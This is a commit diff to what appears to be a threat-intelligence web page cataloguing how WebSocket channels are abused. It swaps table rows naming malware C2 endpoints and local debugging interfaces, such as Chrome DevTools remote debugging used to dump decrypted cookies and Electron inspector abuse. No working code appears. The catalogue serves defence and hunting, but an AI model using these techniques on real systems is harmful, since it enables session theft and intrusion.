

==== commit 502fab14: "Merge 26099babd7ef2d3c9c1f9145c0c1c70ebb48d1e0 into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -770,60 +770,6 @@
             <td><span class="status-badge status-poc">PoC</span></td>
         </tr>
         <tr>
-            <td class="name-cell">BeEF (Browser Exploitation Framework)</td>
-            <td class="endpoint-cell"><code>ws://{beef}:61985, wss://{beef}:61986</code></td>
-            <td class="abuse-cell">Hooked browsers kept on a WebSocket channel for low-latency command modules <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">CursedChrome</td>
-            <td class="endpoint-cell"><code>wss://{c2}:4343</code></td>
-            <td class="abuse-cell">Malicious extension implant: victim browser becomes an HTTP proxy that rides the user's live sessions <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">SparkRAT</td>
-            <td class="endpoint-cell"><code>ws(s)://{c2}:{port}/ (default 8000)</code></td>
-            <td class="abuse-cell">Open-source Go RAT with WebSocket C2 used by DragonSpark against East Asian targets (SentinelLabs); cross-platform including macOS <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">OtterCookie (Contagious Interview, DPRK)</td>
-            <td class="endpoint-cell"><code>ws://{c2}:{port}/ (Socket.IO)</code></td>
-            <td class="abuse-cell">Node.js backdoor and stealer delivered via fake job interviews and npm packages; Socket.IO C2 for commands <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Chaes v4 (Chae$ 4.1)</td>
-            <td class="endpoint-cell"><code>wss://{c2}/</code></td>
-            <td class="abuse-cell">Python banking stealer: switched module-to-C2 traffic from HTTP to WebSockets and drives Chrome via its own DevTools Protocol client (Morphisec) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">KEYPLUG (APT41)</td>
-            <td class="endpoint-cell"><code>wss://{cloudflare-edge-ip}/</code></td>
-            <td class="abuse-cell">Modular backdoor supporting HTTP, TCP, KCP and WSS; Windows variant reaches C2 over WSS via Cloudflare edge IPs (Yoroi, MITRE S1051) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Magecart WebSocket skimmers</td>
-            <td class="endpoint-cell"><code>wss://{lookalike-domain}/...</code></td>
-            <td class="abuse-cell">Checkout skimmers load their payload and exfiltrate card data over WebSocket to dodge HTTP-centric monitoring (2020 onwards; cside 2024, Source Defense 2025) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">AiTM phishing kits (Mamba 2FA and similar)</td>
-            <td class="endpoint-cell"><code>wss://{relay}/socket.io/</code></td>
-            <td class="abuse-cell">Phishing page relays credentials and MFA codes to the attacker backend in real time over Socket.IO (Sekoia) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Browser cryptojacking (Coinhive [defunct], stratum-over-WS proxies)</td>
-            <td class="endpoint-cell"><code>wss://{proxy}/proxy</code></td>
-            <td class="abuse-cell">In-page WASM miners stream work over WebSocket to a pool proxy; Coinhive shut down in 2019, but forks and self-hosted proxies persist <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (historical)</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Browser-based agents (Mythic Tyche, XSS→WSS C2)</td>
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">Injected JS opens <code>wss://</code> from victim browser <span class="dir-tag">(EXT)</span></td>
@@ -860,6 +806,18 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">WinHTTP WebSocket API (<code>WinHttpWebSocketCompleteUpgrade</code>)</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Native Windows API, no dependencies; imports of <code>WinHttpWebSocket*</code> in unsigned binaries are a useful hunting pivot <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Deno / Bun / Node.js 22+ (global <code>WebSocket</code>)</td>
+            <td class="endpoint-cell"></td>
+            <td class="abuse-cell">Single-binary JS runtimes with a built-in WebSocket client, no npm install needed; Node 22 ships a global <code>WebSocket</code> <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">curl ≥8.10 (experimental <code>--ws</code>)</td>
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">Scriptable WS from LOLBin <span class="dir-tag">(INT)</span></td>
@@ -870,6 +828,36 @@
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">Injected page/tab opens persistent <code>wss://</code>; user-side exfil without malware <span class="dir-tag">(INT)</span></td>
             <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Chrome DevTools Protocol (remote debugging)</td>
+            <td class="endpoint-cell"><code>ws://127.0.0.1:9222/devtools/browser/{id}</code></td>
+            <td class="abuse-cell">Infostealers relaunch Chrome/Edge with <code>--remote-debugging-port</code> and dump decrypted cookies, bypassing App-Bound Encryption; also used for session hijacking and injection <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Node.js / Electron inspector</td>
+            <td class="endpoint-cell"><code>ws://127.0.0.1:9229/{uuid}</code></td>
+            <td class="abuse-cell"><code>--inspect</code> or <code>SIGUSR1</code> on a signed Electron app = code execution inside a trusted process (persistence, defence evasion) <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Firefox Remote Agent (WebDriver BiDi)</td>
+            <td class="endpoint-cell"><code>ws://127.0.0.1:{port}/session</code></td>
+            <td class="abuse-cell"><code>--remote-debugging-port</code> on Firefox exposes BiDi; same cookie and session-theft model as CDP <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Localhost WebSocket servers reachable from web pages (CSWSH)</td>
+            <td class="endpoint-cell"><code>ws://127.0.0.1:{port}/</code></td>
+            <td class="abuse-cell">Browsers allow pages to open WebSockets to localhost; servers without Origin checks are driven by any visited site, e.g. CVE-2025-52882 (IDE extension), CVE-2018-14732 (webpack-dev-server) <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">OBS WebSocket</td>
+            <td class="endpoint-cell"><code>ws://{host}:4455</code></td>
+            <td class="abuse-cell">Built into OBS 28+: remote scene, screenshot, recording and stream control = screen-capture exfil if exposed or weakly protected <span class="dir-tag">(INT / EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
             <td class="name-cell">SocketsBay</td>


